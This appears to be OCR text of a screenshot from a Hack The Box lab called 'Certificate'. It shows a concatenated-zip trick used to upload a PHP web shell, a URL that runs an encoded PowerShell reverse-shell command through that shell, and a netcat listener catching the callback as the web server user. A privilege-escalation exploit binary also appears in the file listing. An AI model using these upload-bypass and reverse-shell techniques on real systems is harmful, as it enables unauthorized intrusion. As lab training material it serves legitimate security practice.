 10:31
Upload assignment | Certifi
certificate.htb/static/uploa
certificate.htb/static/uploads/5d5592039c3d2121b703c9c25d045b1e/shell.php?cmd=powershell%20-e%20JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4AMQA2A…
tmux
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
# @ Athena in ~/HackTheBox/Certificate [10:02:34]
$ zip out.zip out.pdf
adding: out.pdf (stored 0%)
# @ Athena in ~/HackTheBox/Certificate [10:02:41]
$ nano shell.php
# @ Athena in ~/HackTheBox/Certificate [10:04:35]
$ zip shell.zip shell.php
adding: shell.php (deflated 32%)
# Athena in ~/HackTheBox/Certificate [10:04:41]
$ cat out.zip shell.zip > xxx.zip
# @ Athena in ~/HackTheBox/Certificate [10:04:56]
$ ls -la
drwxr-xr-x wansh wansh 190 B Tue Jun 3 10:04:41 2025 .
drwxr-xr-x wansh wansh 70 B Sun Jun 1 15:38:04 2025 ..
.rw-r--r-- root root 4.8 KB Sun Jun 1 15:59:49 2025 nmap.txt
.rw-r--r-- wansh wansh 9 B Tue Jun 3 10:02:30 2025 out.pdf
.rw-r--r-- wansh wansh 173 B Tue Jun 3 10:02:41 2025 out.zip
.rw-r--r-- wansh wansh 12 KB Wed Dec 8 10:14:11 2021 SeManageVolumeExploit.exe
.rw-r--r-- wansh wansh 348 B Tue Jun 3 10:04:35 2025 shell.php
.rw-r--r-- wansh wansh 406 B Tue Jun 3 10:04:41 2025 shell.zip
.rw-r--r-- wansh wansh 348 B Mon Jun 2 11:41:59 2025 xxx.php
.rw-r--r-- wansh wansh 579 B Tue Jun 3 10:04:56 2025 xxx.zip
.rw-r--r-- wansh wansh 566 B Mon Jun 2 13:15:57 2025 xxx1.zip
.rw-r--r-- wansh wansh 804 B Mon Jun 2 13:29:58 2025 xxx2.zip
# @ Athena in ~/HackTheBox/Certificate [10:04:58]
$ rlwrap -cAr nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.11.71 64885
whoami
certificate\xamppuser
PS C:\xampp\htdocs\certificate.htb\static\uploads\5d5592039c3d2121b703c9c25d045b1e>
1:sudo 2:rlwrap* 3:zsh- [0]